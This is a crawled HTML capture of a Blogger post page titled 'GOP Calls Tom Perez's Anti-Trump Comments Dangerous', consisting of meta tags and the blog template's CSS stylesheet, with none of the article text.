

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html
body_size: 44045
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/5215176897465332464/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png' rel='image_src'/>
<meta content='GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39;' name='description'/>
<meta content='http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html' property='og:url'/>
<meta content=' GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' property='og:title'/>
<meta content='GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39;' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/w1200-h630-p-k-no-nu/Screen+Shot+2017-04-03+at+2.59.18+PM.png' property='og:image'/>
<title>
 GOP Calls Tom Perez's Anti-Trump Comments 'Dangerous'  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png' property='og:image'/>
<meta content='GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39;' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content=' GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png' name='twitter:image'/>
<meta content=' GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' name='twitter:title'/>
<meta content='GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39;' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
